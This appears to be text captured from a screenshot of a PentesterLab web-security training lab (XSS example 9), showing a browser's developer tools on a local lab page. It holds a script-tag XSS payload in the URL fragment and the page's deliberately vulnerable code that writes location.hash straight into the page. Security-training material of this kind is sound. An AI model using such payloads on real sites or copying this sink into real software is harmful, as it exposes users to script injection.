 PentesterLab » Web for Pen
192.168.1.172/xss/example9.php#<script>alert(xss)</script>
新手上路 最常访问 Google https://code.visualst... Most Visited Offensive Security Exploit-DB
PentesterLab.com
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+
搜索 HTML
%3Cscript%3Ealert(xss)%3C/script%3E
© PentesterLab 2013
<!DOCTYPE html>
<html lang="en"> event
<head> ... </head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top"> ... </div>
<div class="container">
::before
<script>document.write(location.hash.substring(1));</script>
%3Cscript%3Ealert(xss)%3C/script%3E
<footer> ... </footer>
::after
</div>
<!--/container-->
</body>
</html>